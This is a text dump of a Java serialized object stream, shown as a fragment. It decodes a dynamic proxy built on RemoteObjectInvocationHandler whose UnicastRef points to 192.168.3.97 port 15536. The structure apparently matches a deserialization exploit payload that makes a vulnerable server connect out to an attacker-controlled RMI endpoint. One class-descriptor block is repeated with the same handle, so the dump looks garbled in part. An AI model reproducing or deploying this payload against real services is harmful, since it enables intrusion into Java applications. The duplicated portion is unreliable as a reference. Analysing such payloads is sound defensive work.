 TC_STRING - 0x74
newHandle 0x00 7e 00 02
Length - 37 - 0x00 25
Value - Ljava/lang/reflect/InvocationHandler; - 0x4c6a6176612f6c616e672f7265666c6563742f496e766f636174696f6e48616e646c65723b
classAnnotations
TC_NULL - 0x70
TC_ENDBLOCKDATA - 0x78
superClassDesc
TC_NULL - 0x70
newHandle 0x00 7e 00 03
classdata
java.lang.reflect.Proxy
values
h
(object)
TC_OBJECT - 0x73
TC_CLASSDESC - 0x72
className
Length - 45 - 0x00 2d
Value - java.rmi.server.RemoteObjectInvocationHandler - 0x6a6176612e726d692e7365727665722e52656d6f74654f626a656374496e766f636174696f6e48616e646c6572
serialVersionUID - 0x00 00 00 00 00 00 00 02
newHandle 0x00 7e 00 04
classDescFlags - 0x02 - SC_SERIALIZABLE
fieldCount - 0 - 0x00 00
classAnnotations
TC_NULL - 0x70
TC_ENDBLOCKDATA - 0x78
superClassDesc
TC_CLASSDESC - 0x72
className
Length - 28 - 0x00 1c
Value - java.rmi.server.RemoteObject - 0x6a6176612e726d692e7365727665722e52656d6f74654f626a656374
serialVersionUID - 0xd3 61 b4 91 0c 61 33 1e
newHandle 0x00 7e 00 05
classDescFlags - 0x03 - SC_WRITE_METHOD | SC_SERIALIZABLE
fieldCount - 0 - 0x00 00
classAnnotations
TC_NULL - 0x70
TC_CLASSDESC - 0x72
className
Length - 28 - 0x00 1c
Value - java.rmi.server.RemoteObject - 0x6a6176612e726d692e7365727665722e52656d6f74654f626a656374
serialVersionUID - 0xd3 61 b4 91 0c 61 33 1e
newHandle 0x00 7e 00 05
classDescFlags - 0x03 - SC_WRITE_METHOD | SC_SERIALIZABLE
fieldCount - 0 - 0x00 00
classAnnotations
TC_NULL - 0x70
TC_ENDBLOCKDATA - 0x78
superClassDesc
TC_NULL - 0x70
newHandle 0x00 7e 00 06
classdata
java.rmi.server.RemoteObject
values
objectAnnotation
TC_BLOCKDATA - 0x77
Length - 53 - 0x35
Contents - 0x000a556e6963617374526566000c3139322e3136382e332e393700003cb01761380a66a20f935de7c2300000017f82143b65800101
TC_ENDBLOCKDATA - 0x78
java.rmi.server.RemoteObjectInvocationHandler
values
<Dynamic Proxy Class>